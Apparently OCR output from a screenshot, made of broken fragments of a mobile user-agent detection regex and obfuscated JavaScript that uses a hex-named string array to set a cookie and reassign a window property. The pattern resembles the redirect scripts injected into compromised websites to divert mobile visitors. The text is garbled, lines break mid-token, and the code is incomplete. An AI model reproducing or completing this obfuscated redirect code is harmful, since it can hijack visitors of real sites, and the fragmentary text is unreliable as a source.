
iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt
 g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-
ca)|m\-
mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v
)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-
t|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-
e|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-
sgh\-|shar|sie(\-
ft|ny)|sp(01|h\-|v\-|v
k)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
50|veri|vi(rg|te)|vk(40|5[0-3]|\-
1|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g
o|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4)))
()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]=
d[12]]();window[_0x446d[13]]= _0xecfdx2}}})
0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}